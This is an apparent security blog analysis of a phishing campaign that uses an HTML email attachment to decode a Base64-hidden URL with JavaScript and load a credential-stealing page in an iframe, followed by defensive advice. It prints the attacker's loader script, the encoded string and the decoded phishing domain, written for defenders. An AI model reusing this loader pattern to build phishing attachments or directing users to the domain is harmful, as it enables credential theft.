Introduction
Phishing attacks have evolved over the years, with hackers constantly finding new ways to trick users into revealing sensitive information. One common technique is the use of malicious HTML attachments in emails. These files are designed to look harmless but can load fake login pages, redirect users to malicious sites, or even steal credentials automatically. This article will explain how such an attack works using a real-world example, how hackers send HTML files with an embedded iframe, how URLs are encoded, and how security analysts can decode them.
Real Example: The Phishing Attack


Recently, a phishing attack was identified using an HTML file named ” 3900491127″. This file contained a Base64-encoded URL and a JavaScript script that loaded a malicious webpage inside an iframe.
The key features of this attack were:
- A loading screen animation designed to make the user think the page was authentic.
- A hidden Base64-encoded URL within the HTML
bodytag. - A JavaScript function that decoded the URL and loaded it into an iframe after a 3-second delay.
How the Attack Works
A phishing attack using an HTML file typically follows these steps:
- The attacker sends an email containing an HTML attachment. The email may impersonate a trusted organization (such in this case) and urge the recipient to open the file.
- The user opens the HTML file, assuming it is a legitimate document.
- The HTML file contains an encoded URL, which is decoded using JavaScript.
- The script dynamically loads an iframe pointing to a phishing website designed to steal credentials.
- The user unknowingly enters their credentials, believing they are on a legitimate site.
- The credentials are sent to the attacker, who can then use them for fraud, identity theft, or further cyberattacks.
How Hackers Encoded the URL in This Attack
To avoid detection by security tools, the attacker encoded the phishing URL using Base64. Below is the actual encoded URL found in the HTML file:
aHR0cHM6Ly93d3cuYmFuc2VyZHZpbGR0YS54eXovL3d5Y2ZtYWdhM3o=This string represents the phishing website but is unreadable to most users and security software. However, Base64 encoding is easily reversible.
How the JavaScript Decodes the URL
The HTML file contained a script that extracted the encoded URL from the body tag and used JavaScript’s atob() function to decode it:
<script>
(() => {
let encodedUrl = document.body.getAttribute("d").split("$").map((e) => atob(e)).join("");
let iframe = document.createElement("iframe");
iframe.src = encodedUrl;
iframe.style.width = "100%";
iframe.style.height = "100%";
iframe.style.border = "none";
document.getElementById("m").appendChild(iframe);
})();
</script>Here’s what happens:
- The script retrieves the Base64-encoded string from the
dattribute inside the<body>tag. - The
atob()function decodes the Base64 data to reveal the real phishing URL. - A new
<iframe>is created and assigned the decoded URL. - The iframe is injected into the page after a 3-second delay, making it appear more legitimate.
How to Decode the URL and Analyze the Threat
Since the attackers used Base64 encoding, decoding the phishing URL is straightforward using Python:
import base64
encoded_url = "aHR0cHM6Ly93d3cuYmFuc2VyZHZpbGR0YS54eXovL3d5Y2ZtYWdhM3o="
decoded_url = base64.b64decode(encoded_url).decode('utf-8')
print(decoded_url)Output:
https://www.banserdvildta.xyz//wycfmaga3zThis reveals the actual phishing domain, which can then be reported and blocked by security teams.
How to Protect Against These Attacks
- Do not open HTML attachments from unknown sources. If you receive an unexpected email with an HTML file, verify its authenticity before opening it.
- Inspect the file before opening it. Open HTML files in a text editor (like Notepad) instead of a web browser to examine the code safely.
- Use security tools to analyze attachments. Upload suspicious files to online scanners like VirusTotal to check for known threats.
- Train employees on cybersecurity awareness. Many phishing attacks rely on human error. Regular training can help users recognize suspicious emails and attachments.
- Use email filtering and antivirus solutions. Advanced security tools can detect and block malicious attachments before they reach users.
Conclusion
Thephishing attack is a prime example of how hackers use HTML attachments with embedded iframes and Base64-encoded URLs to trick users into entering their credentials. By understanding how these attacks work and learning how to decode hidden URLs, security teams can better protect users from cyber threats. Always be cautious when opening email attachments, and use decoding techniques to investigate any suspicious elements before clicking on them.